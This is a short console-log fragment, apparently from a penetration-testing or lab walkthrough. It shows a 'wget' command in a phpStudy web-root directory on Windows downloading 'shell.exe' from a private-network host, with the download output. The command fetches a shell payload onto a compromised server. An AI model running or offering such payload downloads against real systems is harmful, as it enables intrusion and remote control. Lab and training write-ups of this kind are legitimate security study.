 C:\phpStudy\WWW>wget http://192.168.229.128/shell.exe
wget http://192.168.229.128/shell.exe
--2023-10-30 15:41:12--  http://192.168.229.128/shell.exe
Connecting to 192.168.229.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7168 (7.0K) [application/x-msdos-program]
Saving to: 'shell.exe'
     0K .......                                               100%  224M=0s
2023-10-30 15:41:12 (224 MB/s) - 'shell.exe' saved [7168/7168]